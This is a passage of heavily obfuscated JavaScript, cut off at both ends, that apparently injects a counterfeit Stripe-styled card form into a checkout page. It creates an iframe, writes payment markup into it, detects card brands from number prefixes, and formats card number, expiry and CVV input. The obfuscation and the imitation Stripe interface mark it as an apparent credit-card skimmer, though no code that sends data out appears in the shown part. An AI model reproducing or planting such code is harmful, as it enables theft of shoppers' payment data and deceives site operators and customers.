V[ep('0x82b','K(R8')](t,n);},'ZSwvz':V[Fm('x&8K',0x2cd)],'LikTK':function(t,n){function eq(F,e){return Fm(F,e-0x38b);}return V[eq('FPvd',0x8e9)](t,n);},'NviTG':V[Fm('ZCfG','0x521')],'ppzww':V['lANJA'],'AfKEA':V[Fm('ZCfG','0x1c9')],'AYolZ':V[Fm('N]t^','0x354')],'duRCJ':V['dpXic'],'gLlKA':'YoMVQ','SbELo':V[Fm('2^F(','0x20c')],'jORBG':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','zbKBw':function(t,n){function eD(F,e){return Fm(e,F-'0x1f');}return V[eD(0x60f,'2^F(')](t,n);},'hDMPQ':function(t,n){return V['qExlL'](t,n);},'THXGp':function(t){return V['bMxVG'](t);},'HfVDR':function(t,n){function eA(F,e){return Fm(F,e-'0x1c');}return V[eA('8tmP',0x613)](t,n);},'oJvVH':'2|5|3|0|4|1','jwMkB':function(t,n){function eP(F,e){return Fm(e,F- -0x8b);}return V[eP('0x4e3','Q[tl')](t,n);},'zwvjV':function(t,n){return V['FpAUa'](t,n);},'GCuFY':V['wxVIz'],'bTxmo':V[Fm('cRRj','0x1f5')],'AQPmr':V[Fm('%]A2',0x50a)],'pjDUf':V[Fm('1SkN','0x66c')],'MlFTp':V[Fm('qpxs',0x328)],'LoNbU':Fm('LfAm',0x610),'DpEQx':V[Fm('EZu3','0x341')],'xZUCW':V[Fm('ErF5',0x222)],'buArV':V[Fm('ZCfG',0x676)],'iulHn':V[Fm('ZCfG',0x4e1)],'PMGFs':V[Fm('k(vB',0x5b9)],'BpNZs':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','XLBHl':V[Fm('PbZU',0x4ca)],'LVPTJ':V[Fm('%QK&',0x3f5)],'IubyL':V[Fm('x&8K',0x55f)],'DoMuW':function(t,n){return t>n;},'ebpQm':V[Fm('K(R8','0x285')],'nyClM':V[Fm('5DJr','0x304')],'yWJxe':V['giymt'],'qUoYf':function(t,n){function ei(F,e){return Fm(e,F-0x3a4);}return V[ei(0x9fc,'ybLy')](t,n);},'LKyUb':function(t,n){function eE(F,e){return Fm(e,F- -'0xe8');}return V[eE(0x571,'$GEf')](t,n);},'PVvxo':function(t,n){return V['RQNBO'](t,n);},'ZxOdR':function(t,n){function ew(F,e){return Fm(F,e- -'0x35b');}return V[ew('LfAm','0x167')](t,n);},'WMFRe':function(t,n){function eU(F,e){return Fm(e,F- -0x28b);}return V[eU('0x19b','DSIG')](t,n);},'SzkCP':V['DIUCH'],'coijw':function(t,n){function eH(F,e){return Fm(F,e-0x154);}return V[eH('4a^I','0x450')](t,n);},'vuOVE':V['oZQEo'],'UtzYk':Fm('XJfU',0x2dc),'UJAOw':V[Fm('ygSh','0x406')],'iuNUP':V[Fm('$GEf','0x59f')],'NLlvu':function(t,n){return V['RpQsy'](t,n);},'QpJKy':V[Fm('uv!v',0x38d)],'KYwdo':V['CoXLV'],'kRBSO':V[Fm('EZu3',0x5bb)],'GWntW':function(t,n){function eh(F,e){return Fm(F,e-'0xf2');}return V[eh('8tmP',0x394)](t,n);},'uazOw':Fm('LfAm','0x25b'),'psaOx':function(t,n){function eN(F,e){return Fm(F,e-0x2ba);}return V[eN('%]A2',0x68b)](t,n);},'Ierjc':V[Fm('$GEf','0x1ee')],'ZGQFS':V['RSwkg'],'EWJIi':function(t,n){function et(F,e){return Fm(F,e-0x3ca);}return V[et('FPvd','0x81c')](t,n);},'JOErO':V[Fm('$GEf',0x35a)],'mcMjO':function(t,n){return V['Veerd'](t,n);},'SvqyB':V[Fm('2^F(','0x2e5')],'MPVHH':function(t,n){return V['BpoDV'](t,n);},'EquTs':function(t,n){return V['sNiDH'](t,n);},'PEAER':V[Fm('PbZU','0x49f')],'OShDF':V[Fm('uv!v',0x3bb)],'mirVH':function(t,n){function en(F,e){return Fm(F,e- -0x73);}return V[en('$GEf',0x29e)](t,n);},'HwAZv':function(t,n){function eM(F,e){return Fm(F,e-0x1b8);}return V[eM('CSIK','0x38d')](t,n);},'RolCD':function(t,n){return V['RAmZx'](t,n);},'OhCMq':V[Fm('*@65',0x4bc)],'vBthW':function(t,n){return V['aRuDF'](t,n);},'HnvVj':V[Fm('x&8K',0x200)],'yfhMq':V[Fm('EZu3','0x5ae')],'tkRSp':V[Fm('Q[tl','0x5fa')],'LBfAq':Fm('5DJr',0x633),'ZpbwN':V[Fm('1SkN','0x1e0')],'ofJIe':function(t,n){function ev(F,e){return Fm(F,e-'0xdd');}return V[ev('K(R8','0x30a')](t,n);},'hPFjE':V[Fm('CSIK',0x60e)],'YRUNR':V['koNxM'],'SPZUW':function(t,n){return t===n;},'LnUMQ':V['RJsZH'],'yWbNh':V[Fm('1SkN','0x4f3')],'vZhtJ':function(t,n){return V['hOMwk'](t,n);},'UKMVH':V[Fm('qza$','0x397')],'dVvQi':V['vjIcO'],'uBWRL':V['HRHwB'],'fptIK':V['OxkTJ'],'HMEGn':function(t,n){function es(F,e){return Fm(e,F-0x173);}return V[es('0x3c9','yH0N')](t,n);},'phcuC':function(t,n){function ef(F,e){return Fm(F,e-0x23f);}return V[ef('%]A2','0x66c')](t,n);},'OgHRH':function(t,n){function el(F,e){return Fm(F,e- -0x1ec);}return V[el('1SkN',0x351)](t,n);},'EgFde':function(t,n){return V['XApYO'](t,n);},'RHdNw':function(t,n){function eZ(F,e){return Fm(F,e-0x1f7);}return V[eZ('EZu3','0x51d')](t,n);},'gnnXM':V[Fm('ZCfG','0x3fc')],'SEVWh':V[Fm('2^F(',0x5b6)],'fAPIm':function(t,n){function eR(F,e){return Fm(F,e-'0x2ad');}return V[eR('yH0N',0x787)](t,n);},'JWksh':V[Fm('FPvd',0x3a0)],'CCOMT':V[Fm('qpxs','0x2f1')],'Cmzte':function(t,n){function eT(F,e){return Fm(e,F-0x1dc);}return V[eT('0x588','cRRj')](t,n);},'BFyWn':function(t,n){function eI(F,e){return Fm(e,F-'0x3c3');}return V[eI(0x6e0,'2^F(')](t,n);},'nJAct':function(t,n){return V['qeUmH'](t,n);},'NudRK':V[Fm('9ZD9','0x503')],'PtmSD':V['DvolH'],'WwWOk':function(t,n){function ey(F,e){return Fm(F,e-0x28f);}return V[ey('x&8K',0x7a2)](t,n);},'mMrKl':Fm('ErF5','0x4b2'),'iHoRe':function(t,n){return t<n;},'JdAfB':V[Fm('FPvd','0x279')],'FaqGt':V[Fm('qza$','0x51f')],'GhmET':function(t,n){function eK(F,e){return Fm(e,F- -0x46);}return V[eK('0x509','QHvN')](t,n);},'KHDTf':function(t,n){return V['Ooycz'](t,n);},'EdXFG':V[Fm('nUdf',0x532)],'Krjzt':Fm('%]A2',0x439)};let p=document['querySelectorAll'](V[Fm('bFXe',0x2a3)])[Fm('J3[I',0x611)];function Fm(F,e){return Fc(e-0x105,F);}if(document['querySelector'](V['DiZbB'])&&V[Fm('DSIG','0x261')](p,0x0)){var q=document[Fm('!bHL',0x35d)]('iframe');q['id']=V['iiCKc'],q['style'][Fm('bFXe','0x5b3')]=V[Fm('QHvN','0x346')],q[Fm('9ZD9',0x325)]['height']=V[Fm('1SkN','0x2d4')],q[Fm('mtDV','0x478')]['border']=V[Fm('LfAm',0x43f)],q[Fm('ErF5',0x61c)][Fm('[GlO',0x497)]=V[Fm('$GEf',0x388)],q['style'][Fm('H2IL','0x3e3')]=V[Fm('k(vB','0x336')],q[Fm('LfAm','0x1fc')][Fm('CSIK','0x3ce')]='none\x20!important',q['style']['transform']=V[Fm('k(vB','0x3f3')],q[Fm('R^kZ','0x501')]['opacity']='1',q[Fm('J3[I','0x2d8')](Fm('[GlO','0x52e'),'0'),q['setAttribute'](Fm('[GlO',0x489),Fm('5DJr',0x248)),q[Fm('C3sY','0x4c3')](V[Fm('CSIK','0x479')],'no');var D=document[Fm('!bHL',0x60a)](V[Fm('p4vD','0x307')]);D['appendChild'](q);var A=V[Fm('CSIK','0x5f5')],P=document[Fm('*@65','0x1f0')](V[Fm('C3sY',0x3ca)])[Fm('$GEf','0x443')]||document['getElementById'](V[Fm('1SkN','0x56b')])[Fm('qYfa',0x467)]['document'];P[Fm('qYfa','0x31b')](),P['write'](A),P[Fm('cH^R',0x357)]();var q=document['getElementById'](V['iiCKc']),P=q['contentDocument']||q[Fm('XJfU',0x4e2)][Fm('5DJr',0x1fb)];function t(Z){var R={'LaxPP':V[eS(0x6ba,'R^kZ')],'CCMYH':V[eS(0x898,'C3sY')],'eGpEf':V['ZMHxw'],'YInua':V['lEJEm'],'DhQEH':V[eS('0x70e','!bHL')],'TirpH':V[eS('0x6d3','2^F(')],'hbGPc':function(S,c,d){return V['UGjTn'](S,c,d);}};function eS(F,e){return Fm(e,F-0x2f2);}if(V[eS('0x828','p4vD')](eS('0x7ad','H2IL'),V[eS('0x720','p4vD')])){if(V[eS(0x63f,'4a^I')](Z['target']['id'],eS('0x516','%]A2'))){var T=P[eS(0x8aa,'bFXe')](V[eS('0x78b','2^F(')]),I=T['value']['replace'](/[\s-]/g,''),y;y=V[eS(0x51c,'ybLy')];if(V[eS(0x5cd,'$GEf')](I[eS(0x580,'2^F(')],0x0))y=V['xJMqr'];else{if(V['pYxwo'](V[eS(0x50e,'K(R8')],V['uBMip'])){if(/^4/['test'](I)){if(V['XhzJs']!==V[eS('0x87d','DSIG')])y=V['mTAtx'];else{var c=u[eS(0x6de,'DSIG')][R['LaxPP']][eS('0x5bc','ZCfG')][r];G[c['id']]=c[eS('0x695','$GEf')],B[c['id']]=c[eS('0x885','@ycc')];}}else{if(/^(5[1-5]|2[2-7])/[eS('0x80b','PbZU')](I))V[eS('0x90c','C3sY')](V[eS('0x4d3','[GlO')],V[eS(0x57f,'*@65')])?y=V['QAzLz']:V=J[Y[eS('0x593','PbZU')]];else{if(/^3[47]/[eS(0x696,'$GEf')](I)){if(V[eS(0x7a8,'EZu3')](V['pXEWN'],V['pXEWN']))return V['toString']()[eS(0x832,'cH^R')](BEXQPI[eS('0x78c','bFXe')])['toString']()[eS(0x7e4,'LfAm')](J)[eS(0x729,'EZu3')](BEXQPI[eS('0x8ac','ybLy')]);else y=V[eS(0x663,'%QK&')];}else{if(/^(35)/[eS(0x984,'yH0N')](I))V[eS('0x822','CSIK')](V[eS(0x5a7,'bhvl')],V[eS(0x931,'5DJr')])?Z=Y[eS(0x535,'cH^R')]:y=V[eS('0x4ff','!bHL')];else{if(/^(30|36|38|39)/[eS('0x785','FPvd')](I)){if(V[eS('0x653','LfAm')](V['pQkhs'],V[eS(0x741,'bhvl')]))y=V['GwFSk'];else return 0x1;}else/^(65|64)/[eS('0x92d','P0zK')](I)?y=V[eS('0x876','qpxs')]:V[eS(0x7e2,'9ZD9')](V[eS(0x5fe,'7G0!')],V[eS(0x715,'EG^C')])?(J=R[eS(0x665,'ygSh')],u[eS(0x519,'H2IL')](R[eS(0x6e8,'qza$')])[eS('0x58c','nUdf')]['add'](R['YInua']),r=R[eS('0x949','cRRj')]):y=V['iyZLk'];}}}}}else Z=R['TirpH'];}var K='';switch(y){case V[eS(0x676,'cRRj')]:K=V[eS(0x6dd,'p4vD')],inputClass='';break;case eS('0x523','QHvN'):K=V[eS(0x4c6,'uv!v')],inputClass='';break;case V[eS('0x5cb','qYfa')]:K=V[eS(0x87e,'yH0N')],inputClass='';break;case V['mcZaM']:K=V[eS(0x5fc,'ErF5')],inputClass='';break;case V['CoXLV']:K=V[eS('0x527','qpxs')],inputClass='';break;case V[eS(0x59d,'8tmP')]:K=V['UiyOw'],inputClass='';break;case V[eS(0x5db,'EZu3')]:K=V[eS('0x7cb','yH0N')],inputClass='';break;case V[eS(0x644,'ZCfG')]:K=V[eS('0x63d','!bHL')],inputClass=V['kObDs'];break;}P[eS('0x736','C3sY')](V[eS(0x641,'C3sY')])[eS('0x913','qpxs')]=K,P['getElementById'](eS('0x7c4','!bHL'))[eS(0x907,'bhvl')]=V[eS(0x5df,'!bHL')](V[eS(0x7b6,'CSIK')],inputClass);}}else J[eS(0x8b7,'cRRj')](eS('0x93b','$GEf'))&&R[eS(0x4f8,'LfAm')](G,B,0x1f4);}function n(Z){function ec(F,e){return Fm(e,F- -'0x2');}var R={'iDSpR':V['mTAtx']};if(V[ec('0x270','x&8K')](Z[ec(0x299,'CSIK')]['id'],V['NhJrg'])){if(V[ec('0x451','bhvl')](V[ec(0x45c,'P0zK')],V[ec('0x46c','qpxs')])){var y=G?function(){function ed(F,e){return ec(F- -0x134,e);}if(y){var K=w[ed('0x434','XJfU')](U,arguments);return H=null,K;}}:function(){};return D=![],y;}else{var T=Z[ec('0x3a0','cRRj')][ec(0x249,'k(vB')];if(V[ec('0x5fa','1SkN')](T[ec('0x5d5','mtDV')],0x1)&&!V[ec('0x1cd','5DJr')](isNaN,T)&&V[ec(0x288,'8tmP')](T,0x2)&&V['UAMbD'](T,0x9))Z[ec(0x3a0,'cRRj')][ec(0x591,'@ycc')]=V['KjPyD'](V[ec('0x4f2','!bHL')]('0',T),V[ec(0x343,'CSIK')]);else V['Gtmul'](T[ec(0x678,'qza$')],0x2)&&!T[ec(0x3da,'@ycc')](V[ec(0x2af,'QHvN')])&&V[ec(0x1d1,'bFXe')](T[ec(0x65b,'[GlO')](-0x1),'\x20')&&V['qeUmH'](Z[ec(0x2c9,'XJfU')],V[ec('0x210','*@65')])&&(V[ec('0x628','cH^R')](V[ec(0x459,'ygSh')],V[ec(0x3b6,'4a^I')])?Z=R['iDSpR']:Z[ec('0x23e','&oBt')][ec(0x5bf,'EG^C')]=V['RQNBO'](T,V['gSgKp']));}}}function M(Z){var R={'IExxm':Y['JSIVS'],'fjnwb':Y[eW('0x590','8tmP')],'smoJg':function(K,S){return K+S;},'qGSEu':Y[eW(0x26a,'nUdf')],'gGUnl':Y['XWukj'],'ZFrKt':function(K,S){return K===S;},'CAFLR':Y[eW('0x1c3','bhvl')],'ZcGAA':function(K,S){function ea(F,e){return eW(e- -0x1d2,F);}return Y[ea('QHvN','0x1ba')](K,S);},'FJEOk':Y['CIKRC'],'Vocnz':Y[eW(0x25f,'yH0N')],'ztcrn':Y[eW(0x5f2,'EZu3')],'KCMkY':Y[eW(0x2e4,'yH0N')]};function eW(F,e){return Fm(e,F- -0x82);}if(Y[eW('0x5bf','[GlO')](Z[eW('0x37e','bFXe')]['id'],Y[eW('0x43d','p4vD')])){if(Y['rQGWj'](Y[eW(0x278,'LfAm')],Y[eW(0x344,'qza$')])){var S=R[eW(0x20f,'&oBt')];Z[eW('0x4a0','yH0N')](R['fjnwb'])[eW('0x388','DSIG')]=R[eW(0x38e,'cRRj')](R[eW('0x5df','cRRj')],S);}else{var T=P['querySelectorAll'](Y[eW(0x50c,'qza$')])[0x0],I=P[eW(0x4bf,'ygSh')](Y[eW('0x4f6','N]t^')])[0x0],y=T[eW(0x4d2,'bhvl')]['replace'](/[^\dA-Z]/g,'');if(/^(34|37)/[eW(0x232,'7G0!')](y))Y[eW('0x4c1','!bHL')](Y[eW('0x39c','%]A2')],Y[eW('0x31a','K(R8')])?(T[eW('0x303','cH^R')]=0x11,I['maxLength']=0x4,y=y[eW('0x16f','mtDV')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(S,c,d,W){function eo(F,e){return eW(e-0x191,F);}if('dyHNN'===eo('H2IL',0x738))return Y[eo('P0zK','0x5ea')](Y[eo('%QK&',0x47a)](c,d?Y[eo('cRRj',0x4a3)]('\x20',d):''),W?Y[eo('9ZD9',0x2fb)]('\x20',W):'');else V[eo('%]A2','0x625')][eo('K(R8',0x6fe)](J);})):Z=R[eW(0x24f,'yH0N')];else/^(36)/[eW('0x40b','9ZD9')](y)?Y[eW('0x2f3','yH0N')](Y[eW(0x2b3,'EZu3')],eW(0x27d,'PbZU'))?R[eW(0x2ed,'5DJr')](B,R['CAFLR'])&&R[eW(0x4d1,'8tmP')](Y[eW(0x3a9,'yH0N')],0x3)?(h=R[eW('0x342','1SkN')],E['getElementById'](R[eW('0x4b9','Q[tl')])[eW(0x2ec,'qYfa')][eW(0x19e,'x&8K')](R['ztcrn']),w=eW('0x381','LfAm')):(U=eW('0x349','mtDV'),H[eW('0x550','CSIK')](R[eW(0x496,'yH0N')])['classList']['add'](R[eW(0x228,'8tmP')])):(T[eW('0x27f','bhvl')]=0x10,I[eW('0x4cb','[GlO')]=0x3,y=y[eW('0x438','FPvd')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,W,a,o){function ek(F,e){return eW(e-'0x2da',F);}if(Y[ek('4a^I','0x6ff')](Y[ek('ErF5','0x89a')],Y[ek('[GlO','0x588')]))V=J[R[ek('ErF5',0x5e9)]];else return Y['DuqNU'](Y[ek('ZCfG',0x755)](W,a?Y[ek('qpxs',0x8a7)]('\x20',a):''),o?Y[ek('Q[tl',0x631)]('\x20',o):'');})):(T[eW(0x383,'CSIK')]=0x13,I[eW(0x554,'mtDV')]=0x3,y=y['replace'](/(\d{4})/g,Y[eW('0x480','p4vD')])[eW(0x528,'ygSh')]());T[eW(0x41a,'Q[tl')]=y;}}}var E;function v(Z){var R={'DyOwT':Y['cSWPV'],'KWoui':ex('qYfa','0x4dc'),'mkWvy':Y[ex('!bHL','0x218')],'QgDTV':Y[ex('2^F(',0x43a)],'pqWBJ':function(d,W){return Y['cYkQh'](d,W);},'hyqhV':function(d,W){function eX(F,e){return ex(e,F- -0x125);}return Y[eX('0x23e','C3sY')](d,W);},'wfeen':Y[ex('bhvl',0x3eb)],'hgVRC':Y[ex('C3sY','0x5cc')],'fYRpM':Y[ex('5DJr',0x200)],'ONbPJ':Y[ex('XJfU','0x358')],'YwHDJ':Y[ex('&oBt','0x316')],'UNkMJ':Y[ex('%QK&',0x639)]};function ex(F,e){return Fm(F,e- -0x36);}if(Y['VyFzO']===Y[ex('uv!v',0x1df)]){var W=Y[ex('mtDV',0x5ec)];J['getElementById'](Y[ex('[GlO',0x625)])[ex('mtDV','0x4d7')]=Y[ex('CSIK','0x29d')](Y[ex('7G0!','0x1e0')],W);}else{var T=Z[ex('uv!v','0x18f')],I=T[ex('ErF5','0x2b1')][ex('N]t^','0x5a7')](/[\s-]/g,'');if(Y['rqaYQ'](T['id'],Y[ex('cH^R','0x52f')])){if(Y[ex('!bHL',0x59f)](I['length'],0x0)||Y[ex('7G0!',0x455)](I[ex('%]A2',0x65d)],0xd)){var y=Y['JSIVS'];P[ex('yH0N','0x4ec')](Y[ex('R^kZ','0x50c')])[ex('ErF5',0x3e5)]=Y[ex('bhvl','0x24b')](Y[ex('$GEf','0x417')],y);}}if(Y[ex('x&8K',0x251)](T['id'],ex('qYfa','0x4d0'))){if(Y['obGpt'](I['length'],0x0)||I['length']<0x5){if(Y[ex('EZu3',0x35f)](Y[ex('H2IL','0x49f')],Y[ex('yH0N','0x62d')]))J=R[ex('J3[I','0x2fd')];else{var y=Y[ex('XJfU','0x5e5')];P['getElementById']('exp')[ex('@ycc','0x602')]=Y[ex('CSIK','0x4df')]+y;}}}if(Y['obGpt'](T['id'],Y['lfDIt'])){var K=P[ex('ybLy',0x3ec)](Y[ex('qza$',0x293)]),S=K[ex('*@65','0x4b6')][ex('[GlO','0x2a1')](/[\s-]/g,'');if(/^(34|37)/[ex('ErF5','0x51b')](S)){if(Y[ex('K(R8',0x1fc)](I[ex('bhvl',0x25c)],0x1)&&Y[ex('qYfa',0x454)](I[ex('EG^C','0x598')],0x4)){if(Y[ex('R^kZ','0x259')]===Y[ex('2^F(',0x483)]){var y=Y[ex('FPvd','0x276')];P[ex('J3[I',0x5ad)](Y[ex('ygSh','0x2a4')])['classList']=Y['omGMP'](ex('QHvN','0x3bb'),y);}else Y[ex('@ycc','0x380')](V,J,0x3e8);}else{if(Y[ex('LfAm',0x637)](I[ex('&oBt','0x197')],0x0)&&Y[ex('uv!v',0x649)](S[ex('p4vD','0x377')],0x0))Y[ex('N]t^',0x5ce)](Y['JxYls'],Y[ex('*@65',0x61c)])?(c=Y[ex('bFXe','0x3e4')],P['getElementById'](ex('qza$','0x4e6'))[ex('P0zK',0x63c)]=c,P[ex('LfAm',0x27d)](Y[ex('J3[I',0x1e9)])[ex('!bHL','0x591')]['add'](Y[ex('EG^C',0x51c)])):J=Y[ex('QHvN','0x630')];else{if(Y['OfKte'](Y[ex('yH0N',0x4d2)],Y[ex('$GEf',0x191)])){var c;if(/^4/[ex('FPvd','0x45d')](S)){if(ex('5DJr',0x5b4)!==Y[ex('H2IL','0x55c')]){var x=r[ex('QHvN','0x607')][ex('4a^I',0x3f2)];if(Y[ex('FPvd','0x326')](x[ex('K(R8',0x1cd)],0x1)&&!Y['VmNUK'](G,x)&&Y[ex('uv!v',0x277)](x,0x2)&&Y['OBOvO'](x,0x9))q['target']['value']=Y[ex('ZCfG',0x405)](Y[ex('x&8K',0x5ee)]('0',x),Y['SQRvR']);else Y[ex('R^kZ',0x1fe)](x[ex('x&8K',0x40b)],0x2)&&!x[ex('qza$',0x48f)](Y[ex('&oBt','0x233')])&&Y['aZXMA'](x[ex('4a^I','0x322')](-0x1),'\x20')&&Y[ex('ZCfG','0x410')](Y[ex('2^F(','0x4f0')],Y[ex('cRRj','0x3ea')])&&(D[ex('J3[I',0x387)][ex('C3sY','0x216')]=Y['IiYjW'](x,Y[ex('7G0!',0x38d)]));}else c=Y[ex('cH^R',0x211)];}else{if(/^(5[1-5]|2[2-7])/[ex('7G0!',0x27e)](S))Y[ex('!bHL',0x306)](Y[ex('uv!v',0x3b1)],Y[ex('7G0!','0x651')])?c=Y[ex('EG^C','0x2c3')]:J=Y[ex('p4vD',0x49a)];else{if(/^3[47]/[ex('qYfa','0x4aa')](S))Y[ex('qYfa',0x537)](Y[ex('[GlO','0x5f5')],Y['RgnZG'])?J=Y[ex('4a^I','0x436')]:c=ex('LfAm',0x240);else{if(/^(35)/[ex('x&8K','0x29a')](S))c=Y[ex('QHvN','0x355')];else{if(/^(30|36|38|39)/[ex('H2IL','0x1cb')](S))Y[ex('nUdf',0x2e9)](Y['yjRoo'],Y[ex('C3sY',0x5dd)])?(V=R['KWoui'],J[ex('K(R8','0x439')](R[ex('QHvN',0x25d)])[ex('[GlO',0x44f)][ex('EZu3','0x1f5')](R[ex('7G0!','0x60f')])):c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/[ex('R^kZ',0x22f)](S)?Y[ex('DSIG',0x4d9)]===Y[ex('x&8K',0x4c3)]?c=Y[ex('H2IL',0x39e)]:J=ex('@ycc','0x28a'):Y['swGeE'](ex('QHvN',0x3d6),Y[ex('qza$',0x3fa)])?c=Y[ex('FPvd',0x5bb)]:(u[ex('cRRj','0x45a')]=0x11,r[ex('2^F(',0x3b8)]=0x4,G=B[ex('qYfa',0x1e1)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,b,z,Q){function em(F,e){return ex(e,F- -'0x170');}return R[em(0x3f5,'k(vB')](R[em('0x112','x&8K')](b,z?R[em('0x257','p4vD')]('\x20',z):''),Q?R['hyqhV']('\x20',Q):'');}));}}}}P[ex('7G0!',0x266)](Y[ex('@ycc',0x63b)])['innerHTML']=c,P[ex('9ZD9',0x42f)](Y[ex('EG^C',0x524)])[ex('C3sY',0x31f)]['add'](Y[ex('%QK&',0x37f)]);}else{if(Y[ex('@ycc','0x3c2')](G[ex('qza$','0x3ba')]['id'],Y['hDarA'])){var b=A[ex('nUdf',0x1e5)][ex('J3[I',0x614)];if(Y[ex('%]A2','0x656')](b[ex('!bHL','0x4f1')],0x1)&&!Y['Nlmcx'](P,b)&&Y[ex('%QK&',0x3ee)](b,0x2)&&Y[ex('cH^R','0x273')](b,0x9))U[ex('H2IL',0x628)][ex('5DJr','0x2d7')]=Y['IiYjW'](Y[ex('QHvN','0x37a')]('0',b),Y['SQRvR']);else Y['OfKte'](b[ex('5DJr',0x56c)],0x2)&&!b[ex('k(vB','0x345')](Y[ex('ZCfG',0x2cd)])&&Y[ex('PbZU','0x3c9')](b['slice'](-0x1),'\x20')&&Y[ex('qza$','0x291')](E['inputType'],Y[ex('P0zK',0x5a4)])&&(H[ex('CSIK',0x265)][ex('cRRj',0x5aa)]=Y[ex('5DJr','0x46c')](b,Y['SQRvR']));}}}}}else{if(Y[ex('!bHL','0x24e')](I[ex('ZCfG',0x2c7)],0x1)&&Y[ex('yH0N',0x19b)](I['length'],0x3)){if(Y['Wadjc']('VtuNJ',ex('J3[I','0x2b0'))){E=Y[ex('2^F(',0x56a)],c=Y['bFSOv'],P['getElementById'](Y[ex('QHvN','0x28e')])[ex('cRRj','0x458')]=c;var y=Y[ex('qza$','0x21e')];P[ex('%]A2','0x55f')](Y[ex('qYfa','0x30e')])[ex('bhvl','0x5df')]=Y[ex('%]A2',0x512)](Y[ex('qYfa','0x5e8')],y),P[ex('%QK&',0x434)](Y[ex('uv!v','0x384')])['classList']['add'](Y[ex('bhvl','0x1f8')]);}else V=J[R[ex('P0zK',0x641)]];}else{if(Y[ex('R^kZ',0x575)](I['length'],0x0)&&S[ex('yH0N','0x3f5')]===0x0)c=Y[ex('nUdf','0x22c')],P[ex('7G0!','0x266')](Y[ex('EG^C','0x397')])['innerHTML']=c,P[ex('5DJr',0x536)](Y['EOhnM'])['classList']['add'](Y[ex('%QK&','0x37f')]);else{if(Y[ex('bFXe',0x590)](Y['ZSwvz'],Y[ex('QHvN','0x1bd')]))return Y[ex('LfAm','0x1eb')](r,G?Y[ex('nUdf','0x589')]('\x20',B):'')+(Y?Y['XiUgb']('\x20',p):'');else{var c;if(/^4/[ex('ZCfG','0x30c')](S))Y[ex('bhvl',0x5a8)](Y[ex('[GlO',0x242)],'jonjQ')?c=ex('*@65','0x4f2'):V=J[Y['cMgDf']];else{if(/^(5[1-5]|2[2-7])/[ex('LfAm','0x3af')](S))Y['QZHWc'](Y[ex('bhvl',0x38b)],Y[ex('k(vB',0x541)])?V[ex('ybLy',0x3ec)](R['hgVRC'])[ex('[GlO','0x44f')]=R['fYRpM']+J:c=Y[ex('H2IL',0x5af)];else{if(/^3[47]/['test'](S))c=Y[ex('ErF5',0x3c3)];else{if(/^(35)/[ex('XJfU','0x18e')](S)){if(Y['gVXqk'](Y['AYolZ'],Y[ex('XJfU',0x4f5)]))c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{var 